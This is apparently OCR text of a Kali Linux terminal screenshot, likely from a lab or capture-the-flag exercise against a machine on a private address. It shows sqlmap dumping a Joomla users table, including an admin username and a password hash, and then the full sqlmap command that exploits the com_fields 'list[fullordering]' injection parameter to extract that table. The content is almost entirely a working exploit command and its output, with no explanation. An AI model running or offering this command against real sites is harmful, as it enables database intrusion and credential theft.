 root@kali: ~
File Edit View Search Terminal Help
[09:52:34] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsV...
[09:52:34] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
[09:52:34] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/
output/192.168.56.108/dump/joomladb/#__users.csv'
[09:52:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[09:52:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.108'
[09:52:34] [WARNING] you haven't updated sqlmap for more than 61 days!!!
[*] ending @ 09:52:34 /2019-11-02/
root@kali:~# sqlmap -u "http://192.168.56.108/index.php?option=com_fields&view=f
ields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-age
nt -D joomladb -T '#__users' -C username,password --dump -p list[fullordering]